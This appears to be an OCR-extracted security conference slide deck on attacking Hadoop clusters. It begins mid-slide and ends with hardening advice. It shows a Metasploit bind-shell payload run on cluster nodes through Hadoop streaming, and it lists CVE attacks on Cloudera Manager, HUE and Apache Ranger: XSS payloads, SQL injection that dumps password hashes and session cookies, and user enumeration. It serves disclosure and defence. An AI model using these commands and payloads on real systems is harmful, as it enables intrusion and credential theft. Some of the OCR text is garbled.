   exploit
- 3. \$ hadoop jar <path\_to\_hadoop\_streaming.jar>
   -input /non\_empty\_file\_on\_HDFS \
   -output /output\_directory\_on\_HDFS \
   -mapper "./msf.payload" \
   -reducer NONE \
   -file msf.payload \
   This uploads a local file to HDFS
   -background This starts the job without waiting for its completion



**root@kali:~#** msfvenom -a x86 --platform Linux -p linux/x86/meterpreter/bind\_tcp -f elf -o test.payload /opt/metasploit/ruby/lib/ruby/gems/2.1.0/gems/bundler-1.7.7/lib/bundler/runtime.rb:222: warning: Insecu No encoder or badchars specified, outputting raw payload Payload size: 110 bytes Saved as: test.payload

pot@kali:~/test/hadoop/hadoop-2.7.3/bin# ./hadoop jar ../share/hadoop/tools/lib/hadoop-streaming-2.7.3.jar -Dhdp.version=2.4.0.0-169 -input /tmp/tutu -mapper "./test.payload" -reducer NONE -output /tmp/voloooooooiiii -file ~/test.pavload -background 2016-10-14 19:27:44,832 WARN [main] streaming.StreamJob (StreamJob.java:parseArgv(291)) - -file option is deprecated, please use generic option -files instead. Java HotSpot(TM) Client VM warning: You have loaded library /root/test/hadoop/hadoop-2.7.3/lib/native/libhadoop.so.1.0.0 which might have disabled stack guard. The VM will try to fix the stack guard now. It's highly recommended that you fix the library with 'execstack -c <libfile>', or link it with '-z noexecstack'. 2016-10-14 19:27:44,997 WARN [main] util.NativeCodeLoader (NativeCodeLoader.java:<clinit>(62)) - Unable to load native-hadoop library for your platform... using builtin-java classes where applicable packageJobJar: [/root/test.payload, /tmp/hadoop-unjar822664324975373345/] [] /tmp/streamjob2261344418545653981.jar tmpDir=null 2016-10-14 19:27:46.373 INFO [main] impl.TimelineClientImpl (TimelineClientImpl.iava:serviceInit(297)) - Timeline service address: http://sandbox.hortonworks.com:8188/ws/v1/t imeline/ 2016-10-14 19:27:46,382 INF0 [main] client.RMProxy (RMProxy.java:createRMProxy(98)) - Connecting to ResourceManager at sandbox.hortonworks.com/10.110.2.52:8050 2016-10-14 19:27:46,668 INFO [main] impl.TimelineClientImpl (TimelineClientImpl.java:serviceInit(297)) - Timeline service address: http://sandbox.hortonworks.com:8188/ws/v1/t imeline/ 2016-10-14 19:27:46,669 INFO [main] client.RMProxy (RMProxy.java:createRMProxy(98)) - Connecting to ResourceManager at sandbox.hortonworks.com/10.110.2.52:8050 2016-10-14 19:27:47,223 INF0 [main] mapred.FileInputFormat (FileInputFormat.java:listStatus(249)) - Total input paths to process : 1 2016-10-14 19:27:47,327 INF0 [main] mapreduce.JobSubmitter (JobSubmitter.java:submitJobInternal(198)) - number of splits:2 2016-10-14 19:27:47,468 INF0 [main] mapreduce.JobSubmitter (JobSubmitter.java:printTokens(287)) - Submitting tokens for job: job 1468852284427 0023 2016-10-14 19:27:47,763 INF0 [main] impl.YarnClientImpl (YarnClientImpl.java:submitApplication(273)) - Submitted application application 1468852284427 0023 2016-10-14 19:27:47.823 INF0 [main] mapreduce.Job (Job.java:submit(1294)) - The url to track the job: http://sandbox.hortonworks.com:8088/proxy/application 1468852284427 0023 2016-10-14 19:27:47,824 INF0 [main] streaming.StreamJob (StreamJob.java:submitAndMonitorJob(1017)) - Job is running in background. 2016-10-14 19:27:47,825 INFO [main] streaming.StreamJob (StreamJob.java:submitAndMonitorJob(1022)) - Output directory: /tmp/yoloooooooiiii

e<u>msf</u> exploit(handler) > exploit [\*] Started bind handler \*] Starting the payload handler... [\*] Transmitting intermediate stager for over-sized stage...(105 bytes) [\*] Sending stage (1495598 bytes) to 10.110.2.52 [\*] Meterpreter session 3 opened (192.168.123.201:45193 -> 10.110.2.52:4444) root@sandbox ~]# netstat -ntlpg|grep 4444 <u>meterpreter</u> > shell 0 0.0.0.0:4444 0 tcp Process 10943 created. 10573/test.payload Channel 1 created. sh-4.1\$ id uid=518(yarn) gid=503(hadoop) groups=503(hadoop) sh-4.1\$ 28

B

#### Limitations

Due to the **distributed nature** of a MapReduce job, it is **not possible to specify on which node you want** to execute your payload

#### **Prerequisites**

This methods requires a **working and complete cluster configuration on client-side** (attacker side) **Several methods** to grab the target cluster configuration

Request "/conf" on most of **native WebUI**:

/ HDFS WebUI

/ JobHistory

. . .

/ ResourceManager



Exploit **vulnerabilities** on third-party administration Web interfaces:

#### / Unauthenticated configuration download on Cloudera Manager

http://<cloudera\_mgr\_IP>:7180/cmf/services/<service\_id\_to\_iterate>
/client-config

| http://10.110.1.43:7180/cmf/services/10/client-config |       |                                                   |  |  |
|-------------------------------------------------------|-------|---------------------------------------------------|--|--|
|                                                       | ſ     | Ouverture de mapreduce-clientconfig.zip           |  |  |
|                                                       |       | Vous avez choisi d'ouvrir :                       |  |  |
|                                                       | _     | mapreduce-clientconfig.zip                        |  |  |
| Enable Post data                                      | 📃 Ena | qui est un fichier de type : zip Archive (5,1 Ko) |  |  |
| <b>ROR 404</b>                                        |       | à partir de : http://10.110.1.43:7180             |  |  |

#### Limitations

Due to the **distributed nature** of a MapReduce job, it is **not possible to specify on which node you want** to execute your payload

#### **Prerequisites**

We developed a simple script **"HadoopSnooper"** to retrieve a **minimum configuration for interacting** with a **remote Hadoop cluster** 

It notably adds the following needed parameter:

#### core-site.xml:

<property>

<name>fs.defaultFS</name>

```
<value>hdfs://<Namenode_IP></value>
</property>
```

#### mapred-site.xml:

```
<property>
```

<name>mapreduce.framework.name</name>

<value>yarn</value>

</property>

| root@kali:~# | python | hadoopsnooper.py | 10.110.2.52 |
|--------------|--------|------------------|-------------|
| F 3 F3       |        | //10 110 0 FO FO | 070         |

- [+] Requesting http://10.110.2.52:50070
- [+] Configuration found at /conf
- [+] Parsing configuration and generating files:
  - core-site.xml: OK
  - mapred-site.xml: OK
  - yarn-site.xml: OK

#### yarn-site.xml:

```
<property>
```

```
<name>yarn.resourcemanager.hostname</name>
```

```
<value><Namenode_IP></value>
```

```
</property>
```

## How to pwn an Hadoop cluster – RCEing on nodes "Ok cool but come on, who exposes such services anyway ?"

| SHODAN port:50070         |                       | Q                                                                                                    | Explore                                                                                                    | Downloads | Reports                                                                      | Enterprise Access                         | Contact Us      |
|---------------------------|-----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|------------------------------------------------------------------------------|-------------------------------------------|-----------------|
| , Exploits 🔹 Maps 🔷 Share | Search 📥 De           | ownload Results                                                                                            | 🔟 Create Rep                                                                                                    | ort       |                                                                              |                                           |                 |
| TOP COUNTRIES             | 7,410<br>4,785<br>794 | Total results: 19,98<br>175.244.205<br>Korea Telecom<br>Added on 2018-10-1<br>© Korea, Republic<br>Details | 5.12<br>1 08:55:08 GMT                                                                                                    |           | Server: GoAh<br>Date: Tue Oc<br>Pragma: no-c<br>Cache-Contro<br>Content-Type | t 11 17:54:57 2016<br>ache<br>1: no-cache | 070/adm/index.a |
| Germany                   | 526                   |                                                                                                    |                                                                                                    |           |                                                                              |                                           |                 |
| Netherlands               | 441                   | 54.249.37.58                                                                                               | Hacloop Administration<br>54.240.37.58<br>ec2-54-240-37-58.ap-northeast-<br>1.compute.amazonaws.com<br>Amazon.com<br>Added on 2010-10-11 08:54:55 GMT<br>• Japan, Tokyo<br>Details |           | HTTP/1.1 200                                                                 | ок                                        |                 |





How to pwn an Hadoop cluster 4. Exploiting 3<sup>rd</sup> party modules

Taking a step back



/ 03

## How to pwn an Hadoop cluster – Exploiting 3rd party modules Administration module - Cloudera Manager = < 5.5

| Enumerating users with an unprivileged account                                                                                                    | Enumerating user sessions with an unprivileged account (CVE-2016-4950                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| GET /api/v1/users                                                                                                    | GET /api/v11/users/sessions                                                                                                    |
| <pre>{     "items" : [ {         "name" : "admin",         "roles" : [ "ROLE_ADMIN" ]     }, {         "name" : "adminro",         "roles" : [ "ROLE_USER" ]     }, {         "name" : "cloudera",         "roles" : [ "ROLE_ADMIN" ]     }, {         "name" : "sessions",         "roles" : [ "ROLE_USER" ]     }, {         "name" : "test",         "roles" : [ "ROLE_USER" ]     }]     ] }</pre> | ResponseRawHeadersHexJSON DecoderHTTP/1.1200 OKExpires: Thu, 01-Jan-1970 00:00:00 GMTSet-Cookie: CLOUDERA_MANAGER_SESSIONID=34rkkd188Content-Type: application/jsonDate: Wed, 04 May 2016 14:51:32 GMTConnection: closeServer: Jetty(6.1.26.cloudera.4){{"items" : [ {"name" : "cloudera","remoteAddr" : "192.168.123.199","lastRequest" : "2016-05-04T14:45:33.130Z"} ] |

#### Process logs access (CVE-2016-4949)

GET /cmf/process/<process\_id>/logs?filename={stderr,stdout}.log

| Participation (2010) Participation (2010) <p< th=""><th>▼ C Search</th></p<> | ▼ C Search                                                           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|
| 📷 Most Visited 🔻 💿 Nessus  🌆 Offensive Security 🥆 Kali Linux 🦄 Kali Docs 🥆 Kali Tools 💽 Exploit-DB 🐚 Aircrack-ng                                                                                                    |                                                                      |
| Thu Feb 25 11:30:20 CET 2016<br>JAVA_HOME=/usr/java/jdk1.7.0_67-cloudera<br>Executing: /usr/java/jdk1.7.0_67-cloudera/bin/java -server -XX:+UseConcMarkSweepGC -XX:-CMSConcurrentMTEnabled -XX:+Us<br>-Djava.awt.headless=true -Djava.net.preferIPv4Stack=true -Xms268435456 -Xmx268435456 -XX:+HeapDumpOnOutOfMemoryError<br>-XX:OnOutOfMemoryError=/usr/lib64/cmf/service/common/killparent.sh -cp /var/run/cloudera-scm-agent/process/411-clouder<br>9.0-801.jdbc4.jar:/usr/share/java/oracle-connector-java.jar:/usr/share/cmf/lib/* com.cloudera.enterprise.alertpublishe                                                                                                    | ·XX:HeapDumpPath=/tmp/mgmt_mgmt-<br>^a-mgmt-ALERTPUBLISHER:/usr/shar |

## How to pwn an Hadoop cluster – Exploiting 3rd party modules Administration module - Cloudera Manager =< 5.5

| Template rename stored XSS (CVE-2016-4948)                                     |   | Kerberos wizard stored XSS (CVE-2016-4948)                                              |  |  |  |
|--------------------------------------------------------------------------------|---|-----------------------------------------------------------------------------------------|--|--|--|
| In "Template Name" field                                                       |   | In the following fields:                                                                |  |  |  |
| Edit Host Template test <img onerror="alert(document.domain);" src="fdssf"/> * | / | KDC Server Host                                                                         |  |  |  |
| Template Name test <th>/</th> <th>Kerberos Security Realm</th>                 | / | Kerberos Security Realm                                                                 |  |  |  |
| Select Role Groups to Include: quickstart.cloudera                             | / | Kerberos Encryption Types                                                               |  |  |  |
| OK Cancel                                                                      | / | Advanced Configuration Snippet (Safety Valve)<br>for [libdefaults] section of krb5.conf |  |  |  |
|                                                                                | / | Advanced Configuration Snippet (Safety Valve)<br>for the Default Realm in krb5.conf     |  |  |  |
|                                                                                | / | Advanced Configuration Snippet (Safety Valve)<br>for remaining krb5.conf                |  |  |  |
|                                                                                | / | Active Directory Account Prefix                                                         |  |  |  |

#### Host addition reflected XSS (CVE-2016-4948)

GET /cmf/cloudera-director/redirect?classicWizard=[XSS]&clusterid=1

## How to pwn an Hadoop cluster – Exploiting 3rd party modules Data visualisation module - Cloudera HUE = < 3.9.0

| Enumerating users with an unprivileged account (CVE-2016  | 6-4947) Stored XSS                                                                                                    | 5 ( |
|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| GET /desktop/api/users/autocomplete                       | Hue Users - Edit user: test                                                                                                    |     |
| Response       Raw     Headers       Hex     JSON Decoder | Step 1: Credentials Step 2: Names                                                                                                    |     |
| "users": [] {     "last_name": "",     "first name": "",  | First name <script>alert(%SS1)</scr</th><th>ipt></th></tr><tr><td>"username": "cloudera",<br>"id": 1,<br>"email": "noreply@cloudera.com"<br>},</td><td>Last name <script>alert(XSS2)</scr<br>Email address lala@lala.fr</td><td>pt></td></tr><tr><th>"last_name": "",<br>"first_name": "",<br>"username": "hdfs",<br>"id": 2,<br>"email": ""</th><th></th><th></th></tr><tr><td><pre>}, {     "last_name": "",     "first_name": "hue",     "username": "hue",     "id": 1100713,     "email": ""</pre></td><td></td><td></td></tr></tbody></table></script> |     |

Stored XSS (CVE-2016-4946)

Hue Groups

Group Name

default

hadoop

Peter Winter

readonly

sqoop2 <script>: </script>

Search for name, members, etc.

音 Delete

Members

cloudera, test

cloudera, test

cloudera

cloudera cloudera

Open redirect

#### GET /accounts/login/?next=//[domain\_name]

| Requ | est Response                                                                                                  |
|------|----------------------------------------------------------------------------------------------------|
| Raw  | Headers Hex HTML Render                                                                                       |
|      |                                                                                                    |
|      |                                                                                                    |
|      | <hr/>                                                                                                    |
|      | <pre><input <input="" class="btn btn-large btn-primary" name="next" type="hidden" value="//google.fr"/></pre> |

## How to pwn an Hadoop cluster – Exploiting 3rd party modules AAA module - Apache Ranger = < 0.5.2

Unauthenticated policy download

GET http://<apache\_ranger\_IP>:6080/service/plugins/policies/download/<policy\_name>



### One prerequisite: guess the policy name

Downloading a policy does **not constitute a vulnerability by itself**, but is equivalent to having access to a **network filtering policy**: **finding "holes" is easier** 

| xml version="1.0" encoding="UTF-8" standalone="yes"?                                                                             |                                                           |                   |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|-------------------|
| <servicepolicies></servicepolicies>                                                                                              |                                                           |                   |
| <pre><servicename>Sandbox_hadoop</servicename></pre>                                                                             | Ranger ØAccess Manager 🗅 Audit 🌩 Settings                 |                   |
| <pre><serviceid>4</serviceid></pre>                                                                                              | Policy Details :                                          |                   |
| <policyversion>4</policyversion>                                                                                                 | Policy ID 5                                               |                   |
| <policyupdatetime>2016-04-16T14:50:18Z<td>Policy Name * Sandbox_hadoop-1-20160311103( enabled )</td><td></td></policyupdatetime> | Policy Name * Sandbox_hadoop-1-20160311103( enabled )     |                   |
| <policies></policies>                                                                                                    | Sesource Path *                                           |                   |
| <id>5</id>                                                                                                    | recursive                                                 |                   |
|                                                                                                    |                                                           |                   |
| <pre><createdby>amb_ranger_admin</createdby></pre>                                                                               | Description Default Policy for Service:<br>Sandbox_hadoop |                   |
| <updatedby>Admin</updatedby>                                                                                                    |                                                           |                   |
| <pre><createtime>2016-03-11T10:36:32Z</createtime></pre>                                                                         | Audit Logging NO                                          |                   |
| <updatetime>2016-04-16T14:50:18Z</updatetime>                                                                                    | User and Group Permissions :                              |                   |
| <version>4</version>                                                                                                    | Permissions Select Group Select User                      | Permissions       |
| <pre><service>Sandbox_hadoop</service></pre>                                                                                     | Select Group Read                                         | d Write Execute 🥒 |
| <name>Sandbox_hadoop-1-20160311103632</name>                                                                                     |                                                           |                   |
|                                                                                                    |                                                           |                   |

# How to pwn an Hadoop cluster – Exploiting 3rd party modules AAA module - Apache Ranger = < 0.5.2

Authenticated SQL injection (CVE-2016-2174)

**GET** http://<apache ranger IP>:6080/service/plugins/policies/eventTime?eventTime=' **or** '1'='1&policyId=1

#### 2 interesting post-exploit operations



**Dump user credentials**...but passwords are hashed in MD5 (SHA512 in newer versions)

> select last\_name, first\_name, email, login\_id, password, user\_role from x\_portal\_user, x\_portal\_user\_role where x\_portal\_user.id = x\_portal\_user\_role.user\_id limit 3 :

- [\*], Admin,, admin, ROLE\_SYS\_ADMIN
- [\*] , rangerusersync, 1457692398755\_962\_66, ambari-qa, 70b8374d3dfe0325aaa5002a688c7e3b, ROLE\_SYS\_ADMIN
- [\*] , keyadmin, 1457692592328\_160\_91, amb\_ranger\_admin, a05f34d2dce2b4688fa82e82a89ba958, ROLE\_KEY\_ADMIN

#### / or better...dump user session cookies and reuse them !

> select auth\_time, login\_id, ext\_sess\_id from x\_auth\_sess where auth\_status = 1 or (login\_id like
'%admin%' and auth\_status = 1) order by auth\_time desc limit 3 :

- [\*] 2016-05-08 13:30:11, admin, **DEC6C0A899BB2E8793ABA9077311D8E6**
- [\*] 2016-05-08 13:04:15, stduser, CD4142620CB7ED4186274D53B8E0D59E
- [\*] 2016-05-08 13:01:26, rangerusersync, D84D98B58FC0F9554A4CABF3E205A5E8N

How to pwn an Hadoop cluster – Exploiting 3rd party modules So you also want to start hunting for vulnerabilities ?





All of our presented tools and resources are published on

https://github.com/CERT-W/hadoop-attack-library



How to pwn an Hadoop cluster

/ 03

/ 02

Taking a step back

## Taking a step back – Security maturity of the Big Data ecosystem

## A technology not built upon security

A fragmented ecosystem

An immaturity in secure development

A complex operational security

- A lot of **insecurity by default**:
  - > "Simple authentication"
  - > No encryption

Security solutions availability may depends of distribution

- A lot of classic **Web vulnerabilities**....even for security modules
- **Fast pace** of module versions...but low frequency of **patch release** from distributors
  - HDP 2.4 (march 2016) shipping Apache Ranger 0.5.0 (june 2015)
- / Some challenges around service disruption to **patch a cluster**

## Taking a step back – Wise recommendations

**Kerberize your cluster** 

**Reduce service exposition** 

**Don't give free shells** 

Harden components & try to keep up to date with technologies



## **Questions ?**



Thomas DEBIZE thomas.debize@wavestone.com Mahdi BRAIK mahdi.braik@wavestone.com



wavestone-advisors.com